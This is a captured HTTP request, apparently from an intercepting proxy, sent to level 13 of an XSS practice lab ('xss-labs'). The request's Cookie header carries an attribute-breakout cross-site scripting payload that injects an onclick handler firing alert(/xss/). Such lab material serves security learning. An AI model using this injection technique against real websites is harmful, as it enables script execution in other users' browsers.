 Raw Params Headers Hex
GET /level13.php?keyword=111 HTTP/1.1
Host: xss-labs-master
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:97.0) Gecko/20100101 Firefox/97.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: user="onclick="alert(/xss/)" type="text"//
Upgrade-Insecure-Requests: 1